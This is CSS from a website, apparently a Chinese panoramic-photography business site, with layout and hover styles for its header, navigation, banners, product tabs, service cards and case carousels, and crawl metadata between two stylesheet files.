    color: #605e5e;
    float: left;
    line-height: 37px;
}

.top_fr {
    width: 270px;
    height: 37px;
    line-height: 37px;
    float: right;
    text-align: center;
}

.top_fr a {
    padding: 0 5px 0 6px;
    border-left: 1px solid #605e5e;
    color: #605e5e;
    font-size: 12px;
}

.top_fr a:first-child {
    border-left: none;
    padding-left: 0;
}


/*headerBox*/

.headerBox {
    width: 100%;
    height: 176px;
    background: url(../images/header_bg_01.jpg) no-repeat 50% 0;
}

.header {
    width: 1180px;
    height: 176px;
    margin: 0 auto;
    position: relative;
}

.head_fl {
    width: 700px;
    float: left;
}

.head_fl h1 {
    width: 286px;
    float: left;
    margin-top: 35px;
    padding-right: 35px;
    border-right: 1px solid #c1c2c2;
}

.head_fl h1 a img {
    width: 285px;
    height: 62px;
}

.head_fl ol {
    width: 355px;
    float: right;
    padding-left: 8px;
    margin-top: 36px;
}

.head_fl ol li {
    font-size: 16px;
    color: #444444;
    line-height: 36px;
    font-weight: normal;
}

.head_fl ol li:first-child {
    font-size: 18px;
    color: #0176e0;
    font-weight: bold;
}

.head_fr {
    width: 200px;
    min-height: 76px;
    float: right;
    margin-top: 19px;
    padding-left: 60px;
    background: url(../images/header_icon_03.png) no-repeat left;
}

.head_fr p {
    width: 210px;
    margin-top: 3px;
    font-size: 14px;
    color: #464646;
    padding-top: 9px;
    padding-bottom: 6px;
}

.head_fr span {
    width: 175px;
    height: 28px;
    display: block;
    font-size: 26px;
    color: #f08200;
    font-weight: bold;
    line-height: 28px;
    font-family: Arial, Helvetica, sans-serif;
}


/*nav*/



/*navBox*/

.navBox {
    width: 100%;
    height: 65px;
    background: url(../images/nav_bg_02.jpg) no-repeat 50% 0;
  
}

/*navBox*/

.nav{width:1180px; margin:auto;}
.nav ul{ }
.nav ul li{ width:118px; text-align:center; line-height:58px;height: 58px;float:left; cursor:pointer; position: relative;}
.nav ul li ul li{overflow:hidden}
#sbj{margin-top:7px;}
.nav ul li a{ font-size:14px; color:#fff; }
.nav ul li:hover{ background:#f08200; width:118px; height:58px;}
.nav ul li:hover a{color:#fff;}
.another{background:#f08200;}
.nav ul li ul {width:118px; position:absolute;z-index: 99;background-color: #2F2F2F;display: none;left: 0;top: 58px;}

.nav ul li:hover ul {display:block;}
.fixedNav { width:100%; height:65px;
    position: fixed;
    top: 0px;
    left: 0px;
	margin:auto;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
}



/*navBox end*/


/*footerBox*/


/*footerBox*/

.footer_box {
    width: 100%;
}

.footer {
    width: 1180px;
    height: 120px;
    margin: 0 auto;
}
.footer h2{ text-align:center; font-size:14px;color: #494747; margin-top: 15px;}
.footer p {
    width: 1180px;
    float: left;
    color: #494747;
    line-height: 24px;
    text-align: center;
    margin-top: 15px;
}

.footer_nr p a {
    color: #494747;
}

.btm_nav {
    width: 100%;
    height: 60px;
    line-height: 60px;
    background: #0176e0;
}

.btm_nav ul {
    width: 1180px;
    margin: 0 auto;
}

.btm_nav ul li {
    float: left;
}

.btm_nav ul li a {
    font-size: 14px;
    color: #fff;
    padding: 0 29px;
}


/*footerBox end*/


/*固定的悬浮窗*/

.yb_conct {
    position: fixed;
    z-index: 9999999;
    top: 200px;
    right: -127px;
    cursor: pointer;
    transition: all .3s ease;
}

.yb_bar ul li {
    width: 180px;
    height: 53px;
    font: 16px/53px 'Microsoft YaHei';
    color: #fff;
    text-indent: 54px;
    margin-bottom: 3px;
    border-radius: 3px;
    transition: all .5s ease;
    overflow: hidden;
}

.yb_bar .yb_top {
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 0;
}

.yb_bar .yb_phone {
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -57px;
}

.yb_bar .yb_QQ {
    text-indent: 0;
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -113px;
}

.yb_bar .yb_ercode {
    /*height:200px;*/
    background: #0176e0 url(../images/fixCont.png) no-repeat 0 -169px;
}

.hd_qr {
    padding: 0 29px 25px 29px;
}

.yb_QQ a {
    display: block;
    text-indent: 54px;
    width: 100%;
    height: 100%;
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://720tu.cn/template/720/css/in.css
body_size: 8275
content:
/* Generated by wjdhcms 3.0 */

@charset "utf-8";

/*-----------公用-----------*/

::selection { background-color: #0176e0; }

::-moz-selection { background-color: #0176e0; }

::-webkit-selection { background-color: #0176e0; }

::-webkit-scrollbar { width: 8px; height: 8px; background-color: #F5F5F5 }

::-webkit-scrollbar-track { border-radius: 10px; background-color: #E2E2E2 }

::-webkit-scrollbar-thumb { border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3); background-color: #555 }

* { padding: 0; margin: 0; font-family: "微软雅黑", 'Microsoft YaHei', arial, helvetica, clean, sans-serif; }

body { font: 14px/20px "微软雅黑", 'Microsoft YaHei', arial, helvetica, clean, sans-serif; color: #333; margin: 0; min-width:1200px;}

:focus { outline: 1; }

article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary { display: block; }

a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

ins { background-color: #ff9; color: #000; text-decoration: none; }

mark { background-color: #ff9; color: #000; font-style: italic; font-weight: bold; }

del { text-decoration: line-through; }

table { border-collapse: collapse; border-spacing: 0; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #cccccc; margin: 1em 0; padding: 0; }

input,
select { vertical-align: middle; }

li,
ul { list-style-type: none; }

img { border: none; }

a { color: #333; text-decoration: none; -webkit-transition: all .3s ease-out; transition: all .3s ease-out; }

a:link,
a:hover,
a:active,
a:visited { text-decoration: none; }

input,
textarea { outline: 0; border: 0; }

textarea { resize: none; }

h1,
h2,
h3,
h4,
h5,
h6,
dl,
dd,
dt,
i,
em { font-weight: normal; font-style: normal; }


/*banner*/

.banner { width: 100%; margin: auto; clear: both; position: relative; height: 498px; }

.fullSlide { width: 100%; position: relative; height: 100%; background: transparent; }

.fullSlide .jd { margin: 0 auto; height: 100%; position: relative; z-index: 0; overflow: hidden; }

.fullSlide .jd ul { height: 100%; margin: 0 auto; }

.fullSlide .jd li { height: 100%; overflow: hidden; text-align: center; background-position: center; background-repeat: no-repeat; }

.fullSlide .jd li a { display: block; height: 100%; }

.fullSlide .kd { width: 100%; position: absolute; z-index: 1; bottom: 0; left: 0; }

.fullSlide .kd ul { text-align: center; margin-bottom: 20px; }

.fullSlide .kd ul li { background: #fff; cursor: pointer; display: inline-block; *display: inline; zoom: 1; width: 42px; height: 11px; margin: 1px 5px; overflow: hidden; *filter: alpha(opacity=50); *opacity: .5; line-height: 999px; }

.fullSlide .kd ul .on { background: #f08200; }

.fullSlide .prev,
.fullSlide .next { display: block; position: absolute; z-index: 1; top: 50%; margin-top: -30px; left: 2%; z-index: 1; width: 40px; height: 60px; background: url(../images/slider-arrow.png) -126px -137px #000 no-repeat; cursor: pointer; *filter: alpha(opacity=50); *opacity: .5; display: none; }

.fullSlide .next { left: auto; right: 2%; background-position: -6px -137px; }


/********search********/

.searchBox { width: 100%; height: 58px; z-index: 99; border-bottom: 1px solid #e0e1e1; }

.search { width: 1180px; margin: 0 auto; }

.search .search_fl { width: 570px; height: 58px; float: left; margin-left: 10px; }

.search_fl p { height: 58px; line-height: 58px; font-size: 14px; color: #666666; float: left; }

.search_fl p a { color: #666666; margin-left: 10px; font-size: 12px; }

.search_fl p a:first-child { margin-left: 0px; }

.search .search_fr { width: 442px; height: 32px; float: right; margin-top: 6px; position: relative; }

.search .search_fr input { width: 275px; float: left; height: 44px; line-height: 44px; background: none; color: #999999; text-indent: 10px; border: 1px #318ee1 solid; padding-left: 40px; background: url(../images/search_icon_03.png) no-repeat 13px 13px; }

.search .search_fr button { width: 125px; height: 46px; line-height: 46px; background: #0176e0; text-align: center; font-size: 14px; color: #fff; float: right; border: none; cursor: pointer; }


/* partner */

.partner { width: 100%; padding: 40px 0 0 0; }

.part_tit { width: 1180px; margin: 0 auto; }

.part_tit h3 { text-align: center; height: 40px; line-height: 40px; background: url(../images/h3_bg_03.png) no-repeat 50% 19px; }

.part_tit h3 a { font-size: 24px; font-weight: bold; color: #0176e0; }

.part_tit span { width: 1180px; height: 40px; line-height: 40px; font-size: 30px; color: #666666; font-weight: bold; display: block; text-align: center; text-transform: uppercase; font-family: Arial, Helvetica, sans-serif; }

.partner .show { width: 1180px; margin: 0 auto; position: relative; }

.gd_02 { position: relative; height: 160px; width: 1180px; padding: 17px 0px 0; margin-top: 15px; }

.gd_02 #simgs02 { margin: 0 auto; }

.gd_02 em { position: absolute; top: 90px; }

.gd_02 .t_l { left: -48px; }

.gd_02 .t_r { right: -48px; }

.gd_02 li { float: left; width: 180px; margin-right: 13px; }

.gd_02 li.last { margin-right: 0; }

.gd_02 li img { display: block; width: 178px; height: 105px; border: 1px solid #c8c8c8; }

.gd_02 li .mingcheng { width: 173px; height: 38px; text-align: center; line-height: 38px; color: #504f4f; font-size: 14px; display: block; }

.gd_02 .fl { float: left; }

.gd_02 .fr { float: right; }

.gd_02 .pa { position: absolute; }


/* worried end */


/*product*/
.index-row{padding: 25px 0 35px;}
.m-case{}
/*标题*/
.g-tit1{text-align: center;font-size: 15px;color: #999;margin: 35px 0;}
.g-tit1 strong{font-size: 30px;font-weight: normal;color: #3568CE;}
.g-tit1-w{color: #3568CE;}
.g-tit1-w strong{color: #3568CE;}
.ul-tab1{text-align: center;margin-bottom: 50px;}
.ul-tab1 li{display: inline-block;line-height: 30px;  border: 1px solid #d6d6d6;border-radius: 15px;margin: 0 10px;font-size: 15px;}
.ul-tab1 a{color: #666;display: block;padding: 0 35px;    border-radius: 50px;}
.ul-tab1 li.on,.ul-tab1 a:hover{    background-color: #3568CE;  color: #fff; border:none; border:1px solid #3568CE;}
.ul-tab1 li.on a{color: #fff;}

.ul-list2{overflow: hidden;padding: 0 3%;}
.ul-list2 li{float: left;width: 33.333%;margin-bottom: 20px;}
.ul-list2 .con{display: block;margin: 0 13px;background: #fff;border-radius: 3px;padding: 6px;overflow: hidden;}
.ul-list2 .pic{height: 0;padding-top: 71%;position: relative;border-radius: 3px;overflow: hidden;}
.ul-list2 .pic img{position: absolute;left: 0;top: 0;width: 100%;height: 100%;border-radius: 5px;}
.ul-list2 a:hover img{opacity: 1;
-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity= 100)';
filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);} 
.ul-list2 .pic em{display: block;width: 60px;height: 60px; position: absolute;left: 50%;top: 50%;margin-left: -30px;margin-top: -30px; background: url(../images/ico-so.png) no-repeat center center; opacity: 0; -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity= 0)'; filter:progid:DXImageTransform.Microsoft.Alpha(Opacity= 0); }
.ul-list2 .hide-txt{position: absolute;left: 0;right: 0;bottom: -100px;padding: 15px 20px; background-color: rgba(53,104,206,0.6);color: #fff;line-height: 2;font-size: 13px; transition: .5s; -ms-transition: .5s; -moz-transition: .5s; -webkit-transition: .5s; -o-transition: .5s; }
.ul-list2 .hide-txt p{max-height: 4em;overflow: hidden;}
.ul-list2 h4{font-size: 17px;color: #333;text-align: center;line-height: 55px; overflow: hidden;white-space: nowrap;word-wrap: normal;text-overflow: ellipsis; }
.ul-list2 a:hover em{opacity: 1; -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity= 100)'; filter:progid:DXImageTransform.Microsoft.Alpha(Opacity= 100); }
.ul-list2 a:hover .hide-txt{bottom: 0;}





.w1200{ margin:0 auto; width:1200px;}
.fl{ float:left;}
.index .title{text-align: center;width: 100%;padding-bottom:30px;}
.index .title h3{font-size:30px; font-weight:normal;display:block;line-height:30px;background: url(../images/title.png) no-repeat center;}
.index .title p{color:#999;font-size:20px;text-transform:uppercase;font-family:"AvantGardeITVbyBT Book",arial;padding-top:14px;}
.index .title h3 b{display:inline-block;}
.index .floor_2_main{background:url(../images/iyoushi.jpg) no-repeat center top;height:800px;overflow: hidden;}
.index .floor_2,.index .floor_3{padding:80px 0;position: relative;}
.index .floor_2 .title{color:#fff;}
.iyoushi{background: url(../images/bieshu.png) no-repeat 460px center;height:536px;overflow:hidden;}
.iyoushi .item{width:375px;height:128px;background: url(../images/yousitem.png) no-repeat left top;float:left;margin-top: 40px;}
.iyoushi .item a{display: block;padding:40px;}
.iyoushi .item .img{width:50px;height:50px;overflow: hidden;position:relative;margin-left:10px;}
.iyoushi .item .img img{position: absolute;left: 0;top: 0;width:50px;display:block;}
.iyoushi .item .txt{width:140px;padding-left:60px;color: #fff;}
.iyoushi .item .txt h3{font-size:20px;font-weight:bold; line-height:28px; -webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}
.iyoushi .item .txt p{font-family:arial;color:#cccccc;padding-top:0; font:14px/28px "微软雅黑";}
.iyoushi .it1,.iyoushi .it5{margin-left:62px;margin-right:60px;}
.iyoushi .it2,.iyoushi .it6{margin-right:65px;float:right;}
.iyoushi .it4{float:right;}
.iyoushi .item:hover{background:url(../images/yousitema.png) no-repeat left top;}
.iyoushi .item:hover .txt h3{color:#1eb5b8;}
.iyoushi .item:hover .img img{top:-50px;}



.service_wrap{ padding:50px 0; overflow:hidden;}
.service_wrap .title { text-align: center;  margin-bottom: 10px;}
.service_wrap .title .title_top { position: relative; border-bottom: 1px solid #f2f2f2; padding:5px 0 0 0;}
.service_wrap .title .title_top h2 { font-size: 36px; color: #dddddd; font-weight: bold; line-height:60px; display: inline-block; padding: 0 5px; border-bottom: 1px solid #1a81d2; margin-bottom: 5px;}
.service_wrap .title .title_top:before { content: ''; border-bottom: 1px solid #1a81d2; width:140px; position: absolute; left: 50%; bottom: 0; margin-left:-70px;}
.service_wrap .title .title_name { font-size: 24px; color: #333; padding:14px 0;}
.service_wrap .title small { font-size: 16px; color: #333; padding: 14px 5%;}
.service_list { padding:50px 0; margin: auto;}
.service_list .service_item { width: 18%; height: 400px; cursor: pointer; float: left; background: #ffffff; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; -webkit-box-shadow: 0 0 20px rgba(3, 69, 121, 0.1); -moz-box-shadow: 0 0 20px rgba(3, 69, 121, 0.1); box-shadow: 0 0 20px rgba(3, 69, 121, 0.1); -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; margin: 0 1%;}
.service_list .service_item .service_title { font-size: 16px; color: #333333; padding: 30px 0; text-align: center;}
.service_list .service_item .service_title .hover_title { display: none; position: relative;}
.service_list .service_item .service_title .hover_title .num { font-size: 70px; display: block; color: #fff; opacity: 0.05; font-weight: bold;}
.service_list .service_item .service_title .hover_title .name { position: absolute; top: 50%; width: 100%; left: 0; margin-top: -7px; color: #fff;}
.service_list .service_item .service_pic { width: 90px; height: 90px; background: #1a81d2; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; margin: 0 auto; position: relative; -webkit-box-shadow: 0 6px 0 #e5ecf1; -moz-box-shadow: 0 6px 0 #e5ecf1; box-shadow: 0 6px 0 #e5ecf1;}
.service_list .service_item .service_pic .service_icon { width: 50px; height: 50px; background: url(../images/service_icon.png) 0 0 no-repeat; position: absolute; left: 50%; top: 50%; margin-left: -25px; margin-top: -19px;}
.service_list .service_item .service_pic .icon_game { background-position: 0 -50px;}
.service_list .service_item .service_pic .icon_guide { background-position: 0 -100px;}
.service_list .service_item .service_pic .icon_skill { background-position: 0 -150px;}
.service_list .service_item .service_pic .icon_cust { background-position: 0 -200px;}
.service_list .service_item .service_pic:before { content: ''; width: 32px; height: 23px; background: url("../images/bg1.png") no-repeat; position: absolute; left: -42px; top: 50%; margin-top: -12px;}
.service_list .service_item .service_pic:after { content: ''; width: 32px; height: 23px; background: url("../images/bg2.png") no-repeat; position: absolute; right: -42px; top: 50%; margin-top: -12px;}
.service_list .service_item .service_dec { line-height: 30px; font-size: 14px; color: #666666; padding: 0 32px; text-align: center; height: 120px; overflow: hidden; margin-top: 20px;}
.service_list .service_item .more_btn { display: block; margin: 18px auto 0; width: 88px; height: 24px; line-height: 24px; border: 1px solid #eee; text-align: center; -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; color: #666666;}
.service_list .service_item.active { -webkit-transform: translate3d(0, -2px, 0); transform: translate3d(0, -2px, 0); -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -ms-transform: scale(1.2); -o-transform: scale(1.2); transform: scale(1.2); background: #1a81d2;}
.service_list .service_item.active .service_title .default_title { display: none;}
.service_list .service_item.active .service_title .hover_title { display: block;}
.service_list .service_item.active .service_pic { background: #fbc111; -webkit-box-shadow: 0 6px 0 rgba(3, 69, 121, 0.2); -moz-box-shadow: 0 6px 0 rgba(3, 69, 121, 0.2); box-shadow: 0 6px 0 rgba(3, 69, 121, 0.2);}
.service_list .service_item.active .service_dec { color: #fff;}
.service_list .service_item.active .more_btn { color: #fff; background: #fbc111; border: none; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}	





.productBox { width: 100%; background: url(../images/bg01_02.jpg) no-repeat 50% 0px; padding: 40px 0 2px 0; }

.product { width: 1180px; margin: 0 auto; padding-bottom: 10px; }

.product .fl { width: 257px; float: left; }

.product .fl h2 { width: 232px; padding-left: 25px; height: 85px; padding-top: 20px; background: #0176e0; }

.product .fl h2 a { font-size: 24px; line-height: 40px; color: #fff; font-weight: normal; }

.product .fl h2 span { font-size: 30px; color: #fff; font-weight: bold; font-family: Arial, Helvetica, sans-serif; text-transform: uppercase; display: block; }

.product .fl dl { width: 257px; background: #fff; padding: 20px 0; }

.product .fl dt { width: 207px; padding-left: 23px; background: url(../images/dt_03.jpg) no-repeat left; border-bottom: 1px dashed #e9e9e9; height: 40px; line-height: 40px; margin: 0 auto; }

.product .fl dt a { font-size: 16px; color: #666666; font-weight: bold; }

.product .fl dd { width: 167px; height: 31px; padding-left: 35px; line-height: 31px; margin: 5px auto; border-radius: 15px; background: url(../images/dd01_03.jpg) no-repeat 10px 12px; }

.product .fl dd a { font-size: 14px; color: #666666; }

.product .fl dd:hover { background: #f08200 url(../images/dd02_03.jpg) no-repeat 10px 12px; }

.product .fl dd:hover a { color: #fff; }

.product .fr { width: 893px; float: right; }

#tab01 .tab_menu01 { width: 100%; }

#tab01 .tab_menu01 ul { overflow: hidden; }

#tab01 .tab_menu01 li { width: 117px; text-align: center; height: 34px; line-height: 34px; cursor: pointer; float: left; }

#tab01 .tab_menu01 li a { text-align: center; display: block; font-weight: bold; font-size: 18px; color: #f08200; }

#tab01 .tab_menu01 a.more { width: 88px; height: 27px; text-align: center; line-height: 27px; background: #009cff; display: block; float: right; margin-right: 15px; font-size: 14px; color: #fff; border-radius: 13px; margin-top: 10px; }

#tab01 .tab_box01 { width: 100%; position: relative; margin-top: 20px; }

#tab01 .tab_menu01 .selected { background: url(../images/prod_tab_menu_03.png) no-repeat center; }

#tab01 .tab_menu01 .selected a { cursor: pointer; color: #fff; }

#tab01 .hide { display: none; }

#tab01 .tab_box01 div { width: 895px; overflow: hidden; }

#tab01 .tab_box01 div a.item { width: 277px; margin-bottom: 10px; margin-right: 18px; display: block; float: left; position: relative; }

#tab01 .tab_box01 div a.item span { width: 47px; height: 33px; display: block; text-align: center; line-height: 33px; position: absolute; top: 0; right: 0; background: rgba(199, 0, 00, .88); color: #fff; font-size: 14px; }

#tab01 .tab_box01 div a.item img { width: 269px; height: 186px; padding: 3px; border: 1px solid #b1b3b5; }

#tab01 .tab_box01 div a.item p { width: 277px; height: 40px; line-height: 40px; text-align: center; font-size: 16px; color: #666666; }


/*product end*/


/*mid_banner01*/

.mid_banner01 { width: 100%; height: 201px; background: url(../images/mid_ban_02.jpg) no-repeat 50% 0; }

.mid_banner01 .mid_ban { width: 1180px; height: 201px; margin: 0 auto; position: relative; }

.mid_banner01 .mid_ban p { font-size: 24px; font-weight: bold; font-family: Arial, Helvetica, sans-serif; color: #fff; line-height: 30px; position: absolute; left: 90px; top: 150px; padding-left: 40px; background: url(../images/mid_icon_03.jpg) no-repeat left; }

.mid_banner01 .mid_ban a.zx { width: 109px; height: 35px; padding-left: 14px; line-height: 35px; display: block; position: absolute; font-size: 16px; color: #fff; background: url(../images/mid_btn_03.jpg) no-repeat center; left: 300px; top: 145px; }


/*mid_banner01 end*/


/* tedian */

.tedian { width: 100%; }

.td_tit { width: 1180px; margin:20px auto 25px; }

.td_tit h3 { text-align: center; height: 40px; line-height: 40px; }

.td_tit h3 a { font-size: 30px; color: #0176e0; font-weight: bold; }

.td_tit p { text-align: center; line-height: 40px; height: 40px; font-size:25px; color: #f08200; font-weight: bold; }

.tedian .show { width: 1180px; margin: 0 auto; }

.tedian .show .fl { width: 560px; float: left; }

.tedian .show .fl img { width: 560px; height: 573px; }

.tedian .show .fr { width: 620px; float: right; }

.tedian .show .fr li { height: 52px; padding: 8px 0 10px 0; border-bottom: 1px solid #efefef; }

.tedian .show .fr ul li:first-child { border-top: 1px solid #efefef; }

.tedian .show .fr li span { width: 71px; height: 52px; line-height: 52px; padding-left: 19px; background: url(../images/td_span_03.png) no-repeat center; font-size: 45px; color: #fff; font-family: Arial, Helvetica, sans-serif; display: block; float: left; margin-left: 24px; }

.tedian .show .fr li dl { width: 470px; float: left; margin-left: 10px; }

.tedian .show .fr li dt { height: 26px; line-height: 26px; font-size: 20px; font-weight: bold; color: #0176e0; margin-bottom: 2px; }

.tedian .show .fr li dd { height: 22px; line-height: 22px; font-size: 16px; color: #333333; }


/* tedian end*/


/* liucheng */

.liucheng { width: 100%; margin-bottom:50px;}

.lc_tit { width: 1180px; margin: 60px auto 50px; }

.lc_tit h3 { text-align: center; height: 40px; line-height: 40px;
	font-size: 40px; color: #0176e0; font-weight: bold; }


.lc_tit p { text-align: center; line-height: 40px; height: 40px; font-size: 28px; color: #333333; }

.liucheng .show { width: 100%; background: url(../images/bg02_02.jpg) no-repeat 50% 0; height: 176px; padding-top: 124px; }

.liucheng .show ul { width: 1180px; margin: 0 auto; height: 176px; overflow: hidden; }

.liucheng .show ul li { width: 154px; height: 154px; border-radius: 88px; padding: 10px; border: 1px solid #adafb0; float: left; background: #fff; margin-left: 24px; }

.liucheng .show ul li:first-child { margin-left: 0; }

.liucheng .show ul li dl { width: 154px; height: 154px; border-radius: 77px; background: #0176e0; }

.liucheng .show ul li dt { height: 50px; line-height: 50px; text-align: center; font-size: 30px; color: #ffba00; padding-top: 20px; }

.liucheng .show ul li dd { width: 130px; height: 35px; line-height: 35px; text-align: center; font-size: 18px; color: #ffba00; border-top: 1px solid #dcdcdc; border-bottom: 1px solid #dcdcdc; margin: 0 auto; }

.liucheng .show ul li:hover dl { background: #f08200; }

.liucheng .show ul li:hover dt { color: #fff; }

.liucheng .show ul li:hover dd { color: #fff; }


/* liucheng end*/


/*ysBox*/

.ysBox { width: 100%; padding-top: 65px; }

.ys_h3 { width: 100%; margin: 0 auto; background: url(../images/ys_tit_02.png) no-repeat 50% 8px; height: 120px; }

.ys_h3 .h3 { width: 1180px; height: 70px; margin: 0 auto; position: relative; }

.ys_h3 h3 { width: 325px; height: 70px; position: absolute; top: 0px; left: 190px; }

.ys_h3 h3 a { font-size: 46px; color: #f08200; font-weight: bold; }

.ys_h3 h3 a span img { width: 527px; height: 7px; position: absolute; top: 0; left: 520px; }

.ys_h3 p { font-size: 24px; color: #0176e0; font-weight: bold; position: absolute; left: 520px; top: 20px; }

.ys_h3 span { font-size: 14px; color: #858484; position: absolute; top: 0px; left: 520px; text-transform: uppercase; }

.ysBox .show { width: 1180px; margin: 0px auto 0; }

.ysBox .show .item01 { overflow: hidden; margin-bottom: 40px; }

.ysBox .show .item01 .fl { width: 471px; float: left; }

.ysBox .show .item01 .fl img { width: 471px; height: 407px; }

.ysBox .show .item01 .fr { width: 605px; float: right; }

.ysBox .show .item01 .fr dl { padding-left: 64px; margin-bottom: 20px; }

.ysBox .show .item02 .fl dl { padding-left: 64px; margin-bottom: 20px; }

.ysBox .show .item01 .fr dl dt { font-size: 24px; line-height: 30px; padding-top: 10px; color: #0176e0; font-weight: bold; }

.ysBox .show .item01 .fr dl dt span { font-size: 14px; color: #c3c3c3; font-weight: normal; text-transform: uppercase; display: block; }

.ysBox .show .item01 .fr dl dd { font-size: 16px; height: 30px; line-height: 30px; color: #595858; padding-left: 20px; background: url(../images/ys_dd_03.jpg) no-repeat left; }

.ysBox .show .item02 { overflow: hidden; }

.ysBox .show .item02 .fl { width: 525px; float: left; }

.ysBox .show .item02 .fr { width: 647px; float: right; }

.ysBox .show .item02 .fl dl dt { font-size: 24px; line-height: 30px; padding-top: 10px; color: #0176e0; font-weight: bold; }

.ysBox .show .item02 .fl dl dt span { font-size: 12px; color: #c3c3c3; font-weight: normal; text-transform: uppercase; display: block; }

.ysBox .show .item02 .fl dl dd { font-size: 16px; height: 30px; line-height: 30px; color: #595858; padding-left: 20px; background: url(../images/ys_dd_03.jpg) no-repeat left; }

.ysBox .show .item01 .fr dl.cell01 { background: url(../images/ys_icon_06.jpg) no-repeat 0 0; }

.ysBox .show .item01 .fr dl.cell02 { background: url(../images/ys_icon_09.jpg) no-repeat 0 0; }

.ysBox .show .item02 .fl dl.cell01 { background: url(../images/ys_icon_12.jpg) no-repeat 0 0; }

.ysBox .show .item02 .fl dl.cell02 { background: url(../images/ys_icon_18.jpg) no-repeat 0 0; }


/*ysBox end*/


/*mid_banner02*/

.mid_banner02 { width: 100%; height: 201px; background: url(../images/mid_ban_04.jpg) no-repeat 50% 0; }

.mid_banner02 .mid_ban { width: 1180px; height: 201px; margin: 0 auto; position: relative; }

.mid_banner02 .mid_ban p { font-size: 14px; color: #fff; padding-left: 70px; background: url(../images/mid_icon_03.png) no-repeat left; line-height: 30px; position: absolute; left: 750px; top: 65px; }

.mid_banner02 .mid_ban p span { font-size: 24px; font-family: Arial, Helvetica, sans-serif; font-weight: bold; }

.mid_banner02 .mid_ban a.zx { width: 117px; height: 30px; text-align: center; line-height: 30px; display: block; position: absolute; font-size: 14px; color: #272525; background: #fff; left: 1024px; bottom: 85px; }


/*mid_banner02 end*/


/*case*/

.case { width: 100%; padding-top: 60px; height: 561px; }

.case_h3 { width: 1180px; height: 100px; margin: 0 auto; }

.case_h3 h3 { width: 1180px; text-align: center; height: 60px; line-height: 60px; background: url(../images/h3_bg_03.png) no-repeat 50% 50%; }

.case_h3 h3 a { font-size: 24px; font-weight: bold; color: #0176e0; }

.case_h3 span { font-size: 30px; color: #666666; font-weight: bold; height: 50px; line-height: 50px; text-align: center; display: block; text-transform: uppercase; }

.case .show { width: 1180px; margin: 20px auto 0; }

#focus_Box { position: relative; width: 1180px; height: 390px; margin: 30px auto; }

#focus_Box ul { position: relative; width: 1180px; height: 390px; margin: auto; }

#focus_Box li { z-index: 0; position: absolute; width: 0px; height: 0px; top: 146px; cursor: pointer; left: 377px; border-radius: 4px; box-shadow: 1px 1px 12px rgba(200, 200, 200, 1); }

#focus_Box li img { width: 100%; height: 100%; }

#focus_Box li a.txt { width: 100%; height: 60px; line-height: 60px; text-indent: 45px; position: absolute; left: 0; bottom: 0; background: rgba(0, 0, 0, .8); font-size: 16px; color: #fff; }

#focus_Box .prev,
#focus_Box .next { display: block; z-index: 100; overflow: hidden; cursor: pointer; position: absolute; width: 54px; height: 53px; top: 165px; }


/* #focus_Box .prev { background: url(../images/case_arrow_03.png) left bottom no-repeat; left: -48px }

#focus_Box .next { background: url(../images/case_arrow_05.png) right bottom no-repeat; right: -48px } */

.case .show a.more { width: 145px; height: 46px; display: block; text-align: center; line-height: 46px; margin: 20px auto; border-radius: 20px; background: #f7d901; font-size: 18px; color: #131212; }


/*case end*/


/*mid_banner03*/

.mid_banner03 { width: 100%; height: 231px; background: url(../images/mid_ban_06.jpg) no-repeat 50% 0; }

.mid_banner03 .mid_ban { width: 1180px; height: 231px; margin: 0 auto; position: relative; }

.mid_banner03 .mid_ban p { font-size: 24px; color: #ffffff; line-height: 30px; position: absolute; left: 790px; top: 90px; font-weight: bold; }

.mid_banner03 .mid_ban a.zx { width: 161px; height: 43px; text-align: center; line-height: 43px; display: block; position: absolute; font-size: 16px; font-weight: bold; color: #fff; background: url(../images/mid_btn_03.png) no-repeat center; left: 880px; bottom: 40px; }


/*mid_banner03 end*/


/*customer*/

.customer { width: 100%; height: 574px; padding-top: 55px; }

.customer_h3 { width: 1180px; margin: 0 auto; }

.customer_h3 h3 { height: 50px; line-height: 50px; text-align: center; }

.customer_h3 h3 a { font-size: 36px; font-weight: bold; color: #000; }

.customer_h3 h3 a span { color: #a71513; }

.customer_h3 p { font-size: 16px; color: #a5a7a8; text-align: center; height: 40px; line-height: 40px; margin-top: 20px; text-transform: uppercase; }

.customer .show { width: 1180px; margin: 30px auto 0; }

.customer .show .item { width: 540px; padding-top: 12px; float: left; margin-right: 14px; }

.customer .show .item a.pic { width: 216px; float: left; }

.customer .show .item img { width: 204px; height: 177px; display: block; padding: 5px; border: 1px solid #d9d9d9; }

.customer .show .item dl { width: 295px; height: 189px; position: relative; margin: 0px 0 0 25px; float: left; }

.customer .show .item dt { height: 30px; line-height: 30px; }

.customer .show .item dt a { font-size: 16px; color: #474444; font-weight: bold; height:25px;overflow:hidden;display:block; }

.customer .show .item dd { height: 90px; line-height: 30px; font-size: 14px; color: #666464; overflow: hidden; }

.customer .show .item dl a.more { width: 91px; height: 27px; line-height: 27px; background: #0176e0; display: block; text-align: center; font-size: 14px; color: #fff; position: absolute; left: 0; bottom: 10px; }


/*customer end*/


/*about*/

